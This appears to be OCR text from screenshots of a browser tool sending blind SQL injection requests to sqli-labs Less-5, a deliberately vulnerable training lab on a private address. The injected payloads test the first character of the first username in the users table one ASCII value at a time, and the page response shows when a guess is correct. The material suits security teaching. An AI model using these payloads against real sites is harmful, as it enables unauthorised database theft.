 Load URL
http://192.168.9.133/sqli-labs/Less-5/
Split URL
?id=1'
and ord(mid((select ifnull(cast(username as char),0x20) from security.users order by id limit 0,1),1,1))=67
Execute
%23
-
+
Enable Post data Enable Referrer
WS
i
Welcome Dhakkan
SQLI DUMB SERIES
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.9.133/sqli-labs/Less-5/
Split URL
?id=1'
and ord(mid((select ifnull(cast(username as char),0x20) from security.users order by id limit 0,1),1,1))=68
Execute
%23
-
+
Enable Post data Enable Referrer
WS
i
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES